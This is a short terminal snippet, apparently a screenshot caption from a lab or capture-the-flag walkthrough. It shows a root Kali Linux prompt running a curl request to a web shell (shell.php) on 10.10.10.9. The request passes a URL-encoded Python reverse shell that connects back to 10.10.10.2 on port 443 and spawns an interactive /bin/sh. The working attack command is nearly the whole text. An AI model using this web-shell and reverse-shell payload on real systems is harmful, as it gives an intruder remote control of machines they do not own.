 ┌──(root㉿kali)-[~]
└─# curl "http://10.10.10.9/test/shell.php?cmd=python%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs
%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.10.2%22%2C443%29%
29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3B%20os.dup2%28s.fileno%28%
29%2C2%29%3Bp%3Dsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B%27%0A"